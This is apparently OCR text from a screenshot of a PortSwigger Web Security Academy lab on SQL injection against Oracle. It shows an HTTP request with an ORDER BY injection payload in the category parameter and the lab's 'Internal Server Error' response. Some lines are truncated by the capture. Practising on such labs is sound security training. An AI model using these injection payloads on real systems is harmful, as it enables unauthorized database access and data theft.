 1 GET /filter?category=Pets'ORDER+BY+3-- HTTP/1.1
2 Host: ac831f551ff012d2c0447fbf003500d6.web-security-academy.net
3 Cookie: session=yF5n1Sd3moQAbb7V584ZIyUyCM1aYVs8
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac831f551ff012d2c0447fbf003500d6.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
SQL injection attack, listing the database contents on Oracle
</h2>
20 <a id='lab-link' class='button' href='/'>Back to lab home</a>
21 <a class=link-back href='https://portswigger.net/web-security/sql-injection/e
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='h
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>LAB</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon></span>
35 </div>
36 </div>
37 </div>
38 /section>
39 iv>
40 v theme="">
41 section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
Internal Server Error
</h4>
46 <p class=is-warning>
Internal Server Error
</p>
47 </div>
48 /section>
49 iv>